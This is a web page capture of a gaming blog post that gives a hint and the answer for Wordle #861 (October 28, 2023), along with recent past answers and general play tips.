                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/10/28/" itemprop="item"><span itemprop="name">28</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/10/28/wordle-today-hint-and-answer-861-for-saturday-october-28/" itemprop="item"><span itemprop="name">Wordle today: Hint and answer #861 for Saturday, October 28</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Wordle today: Hint and answer #861 for Saturday, October 28                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/10/28/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-28T03:30:44+00:00">October 28, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-1715" class="wedevs-post wedevs-single-article post-1715 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>Scroll on down and take a look at our freshly written hint for today&#8217;s <a href="https://www.pcgamer.com/wordle/" target="_blank" rel="noopener">Wordle</a>, ready and waiting just in case you need a little extra help with today&#8217;s game. And if you need a lot of extra help with today&#8217;s Wordle you&#8217;re in luck: the answer to the October 28 (861) game&#8217;s here too.</p>
<p>After too many win-streak worrying days in a row, it felt great to finally have a nice, straightforward victory again. Yellows, greens, answer—done. Thank goodness for that. Not exactly a Wordle for the history books, but today&#8217;s game did my blood pressure no end of good.</p>
<h2 class="article-body__section"><span>Today&#8217;s Wordle hint</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Josh Wardle)</span></p>
<h2>Wordle today: A hint for Saturday, October 28</h2>
<p>Today&#8217;s answer refers to a skilled professional known for their ability to prepare, cut, and then create buildings or other objects from stone. You&#8217;ll need to find two different vowels to solve today&#8217;s Wordle.  </p>
<h2>Is there a double letter in Wordle today? </h2>
<p>No letters are used twice in today&#8217;s puzzle. </p>
<h2>Wordle help: 3 tips for beating Wordle every day </h2>
<p>If there&#8217;s one thing better than playing Wordle, it&#8217;s playing Wordle well, which is why I&#8217;m going to share a few quick tips to help set you on the path to success: </p>
<p>A good opener contains a balanced mix of unique vowels and consonants. A tactical second guess helps to narrow down the pool of letters quickly.The solution may contain repeat letters.</p>
<p>There&#8217;s no time pressure beyond making sure it&#8217;s done by midnight. So there&#8217;s no reason not to treat the game like a casual newspaper crossword and come back to it later if you&#8217;re coming up blank. </p>
<h2 class="article-body__section"><span>Today&#8217;s Wordle answer</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<h2>What is today&#8217;s Wordle answer?</h2>
<p>Kick off your Wordle weekend with a win. The answer to the October 28 (861) Wordle is <strong>MASON</strong>.</p>
<h2 class="article-body__section"><span>Previous answers</span></h2>
<h2>The last 10 Wordle answers </h2>
<p>The more past Wordle answers you can cram into your memory banks, the better your chances of guessing today&#8217;s Wordle answer without accidentally picking a solution that&#8217;s already been used. Past Wordle answers can also give you some excellent ideas for fun starting words that keep your daily puzzle solving fresh.</p>
<p>Here are some recent Wordle solutions:</p>
<p><strong>October 27:</strong> NOBLE<strong>October 26: </strong>PIQUE<strong>October 25:</strong> RETRY<strong>October 24:</strong> CAUSE<strong>October 23:</strong> TEMPO<strong>October 22:</strong> GIVEN<strong>October 21:</strong> SMIRK<strong>October 20:</strong> OCCUR<strong>October 19:</strong> SPLAT<strong>October 18:</strong> MERCY</p>
<h2>Learn more about Wordle </h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Nurphoto via Getty)</span></p>
<p>Every day Wordle presents you with six rows of five boxes, and it&#8217;s up to you to work out which secret five-letter word is hiding inside them.</p>
<p>You&#8217;ll want to <a href="https://www.pcgamer.com/best-wordle-starting-word/" target="_blank" rel="noopener">start with a strong word</a> like ALERT—something containing multiple vowels, common consonants, and no repeat letters. Hit Enter and the boxes will show you which letters you&#8217;ve got right or wrong. If a box turns ⬛️, it means that letter isn&#8217;t in the secret word at all. 🟨 means the letter is in the word, but not in that position. 🟩 means you&#8217;ve got the right letter in the right spot.</p>
<p>You&#8217;ll want your second go to compliment the first, using another &#8220;good&#8221; word to cover any common letters you missed last time while also trying to avoid any letter you now know for a fact isn&#8217;t present in today&#8217;s answer.</p>
<p>After that it&#8217;s just a case of using what you&#8217;ve learned to narrow your guesses down to the right word. You have six tries in total and can only use real words (so no filling the boxes with EEEEE to see if there&#8217;s an E). Don&#8217;t forget letters can repeat too (ex: BOOKS).</p>
<p>If you need any further advice feel free to check out our <a href="https://www.pcgamer.com/how-to-play-wordle-tips-rules/" target="_blank" rel="noopener">Wordle tips</a>, and if you&#8217;d like to find out which words have already been used you can scroll to the relevant section above. </p>
<p>Originally, Wordle was dreamed up by software engineer <a href="https://www.powerlanguage.co.uk/" target="_blank" rel="noopener">Josh Wardle</a>, as a surprise for his partner who loves word games. From there it spread to his family, and finally got released to the public. The word puzzle game has since inspired tons of <a href="https://www.pcgamer.com/best-games-like-wordle/" target="_blank" rel="noopener">games like Wordle</a>, refocusing the daily gimmick around music or math or geography. It wasn&#8217;t long before Wordle became so popular it was <a href="https://www.pcgamer.com/wordle-sells-to-the-new-york-times-for-a-seven-figure-sum/" target="_blank" rel="noopener">sold to the New York Times for seven figures</a>. Surely it&#8217;s only a matter of time before we all solely communicate in tricolor boxes. </p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F28%2Fwordle-today-hint-and-answer-861-for-saturday-october-28%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Wordle today: Hint and answer #861 for Saturday, October 28&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F28%2Fwordle-today-hint-and-answer-861-for-saturday-october-28%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F28%2Fwordle-today-hint-and-answer-861-for-saturday-october-28%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F10%2FKpk2kvGhurFqEY6q22TuQ4-W57cwd-scaled.jpeg&amp;description=Wordle today: Hint and answer #861 for Saturday, October 28"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F28%2Fwordle-today-hint-and-answer-861-for-saturday-october-28%2F&title=Wordle today: Hint and answer #861 for Saturday, October 28"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Wordle today: Hint and answer #861 for Saturday, October 28&body=Wordle today: Hint and answer #861 for Saturday, October 28 https%3A%2F%2Fprefersystems.com%2F2023%2F10%2F28%2Fwordle-today-hint-and-answer-861-for-saturday-october-28%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/10/27/our-favorite-horror-game-of-2022-is-on-sale-for-steams-horror-sale-and-just-fixed-our-biggest-issue/" rel="prev">
                            <article
                                    id="pagination-post-1715" class="wedevs-post pagination-post post-1715 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/10/dWtdNFGjcfV3C7w59Eb66F-dqHvz7-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Our favorite horror game of 2022 is on sale for Steam&#8217;s horror sale and just fixed our biggest issue</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/10/28/south-park-makes-baldurs-gate-3-joke-larian-quickly-corrects-it/" rel="next">

                            <article
                                    id="pagination-post-1715" class="wedevs-post pagination-post post-1715 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/10/s4CBWVcqS8gxmKjrYsmCPB-DIA6Wc-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">South Park makes Baldur&#8217;s Gate 3 joke, Larian quickly corrects it</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/28/wordle-today-hint-and-answer-861-for-saturday-october-28/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-1715 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/10/dWtdNFGjcfV3C7w59Eb66F-dqHvz7-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/10/27/our-favorite-horror-game-of-2022-is-on-sale-for-steams-horror-sale-and-just-fixed-our-biggest-issue/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Our favorite horror game of 2022 is on sale for Steam&#8217;s horror sale and just fixed our biggest issue</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/10/s4CBWVcqS8gxmKjrYsmCPB-DIA6Wc-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/10/28/south-park-makes-baldurs-gate-3-joke-larian-quickly-corrects-it/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">South Park makes Baldur&#8217;s Gate 3 joke, Larian quickly corrects it</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/26/796-devon-pritchard-speaks-bowser-to-hasbro-and-switch-2-sales-roll-on/">796 – Devon Pritchard Speaks, Bowser to Hasbro, and Switch 2 Sales Roll On</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/the-next-dead-by-daylight-chapter-will-feature-character-designs-selected-by-the-community-and-voting-is-already-open/">The next Dead by Daylight chapter will feature character designs selected by the community, and voting is already open</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/former-marathon-art-director-says-what-i-could-control-i-feel-really-good-about-in-the-face-of-pre-release-animosity-you-cant-take-that-away-from-me/">Former Marathon art director says &#8216;what I could control, I feel really good about&#8217; in the face of pre-release animosity: &#8216;You can&#8217;t take that away from me&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/doom-has-been-ported-to-a-pair-of-earbuds-and-you-can-play-remotely-on-the-programmers-own-pair-in-your-browser/">Doom has been ported to a pair of earbuds, and you can play remotely on the programmer&#8217;s own pair in your browser</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/25/final-count-for-stop-killing-games-petition-verifies-1-3-million-of-its-1-4-million-signatures-well-above-the-minimum-to-be-formally-considered-by-eu-politicians/">Final count for Stop Killing Games petition verifies 1.3 million of its 1.4 million signatures, well above the minimum to be formally considered by EU politicians</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57280" class="wedevs-post related-post post-57280 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/the-next-dead-by-daylight-chapter-will-feature-character-designs-selected-by-the-community-and-voting-is-already-open/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/5zHD7zSwiPLJzTuyDYXF4Y-1280-80-1S6auJ-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="The next Dead by Daylight chapter will feature character designs selected by the community, and voting is already open" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/5zHD7zSwiPLJzTuyDYXF4Y-1280-80-1S6auJ-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/5zHD7zSwiPLJzTuyDYXF4Y-1280-80-1S6auJ-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/5zHD7zSwiPLJzTuyDYXF4Y-1280-80-1S6auJ-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/5zHD7zSwiPLJzTuyDYXF4Y-1280-80-1S6auJ.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/the-next-dead-by-daylight-chapter-will-feature-character-designs-selected-by-the-community-and-voting-is-already-open/">The next Dead by Daylight chapter will feature character designs selected by the community, and voting is already open</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T23:35:22+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57278" class="wedevs-post related-post post-57278 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/former-marathon-art-director-says-what-i-could-control-i-feel-really-good-about-in-the-face-of-pre-release-animosity-you-cant-take-that-away-from-me/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/2JWeQnJgcZdhiVXswJvWPW-1280-80-XQwtmx-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Former Marathon art director says &#8216;what I could control, I feel really good about&#8217; in the face of pre-release animosity: &#8216;You can&#8217;t take that away from me&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/2JWeQnJgcZdhiVXswJvWPW-1280-80-XQwtmx-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/2JWeQnJgcZdhiVXswJvWPW-1280-80-XQwtmx-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/2JWeQnJgcZdhiVXswJvWPW-1280-80-XQwtmx-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/2JWeQnJgcZdhiVXswJvWPW-1280-80-XQwtmx.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/former-marathon-art-director-says-what-i-could-control-i-feel-really-good-about-in-the-face-of-pre-release-animosity-you-cant-take-that-away-from-me/">Former Marathon art director says &#8216;what I could control, I feel really good about&#8217; in the face of pre-release animosity: &#8216;You can&#8217;t take that away from me&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T21:35:16+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57276" class="wedevs-post related-post post-57276 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/doom-has-been-ported-to-a-pair-of-earbuds-and-you-can-play-remotely-on-the-programmers-own-pair-in-your-browser/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/X4LfZW6FWBhMDsry9AkYhR-1280-80-ZBYlG5-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Doom has been ported to a pair of earbuds, and you can play remotely on the programmer&#8217;s own pair in your browser" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/X4LfZW6FWBhMDsry9AkYhR-1280-80-ZBYlG5-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/X4LfZW6FWBhMDsry9AkYhR-1280-80-ZBYlG5-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/X4LfZW6FWBhMDsry9AkYhR-1280-80-ZBYlG5-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/X4LfZW6FWBhMDsry9AkYhR-1280-80-ZBYlG5.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/25/doom-has-been-ported-to-a-pair-of-earbuds-and-you-can-play-remotely-on-the-programmers-own-pair-in-your-browser/">Doom has been ported to a pair of earbuds, and you can play remotely on the programmer&#8217;s own pair in your browser</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/25/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T19:35:16+00:00">January 25, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57274" class="wedevs-post related-post post-57274 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/25/final-count-for-stop-killing-games-petition-verifies-1-3-million-of-its-1-4-million-signatures-well-above-the-minimum-to-be-formally-considered-by-eu-politicians/" aria-hidden="true" tabindex="-1">
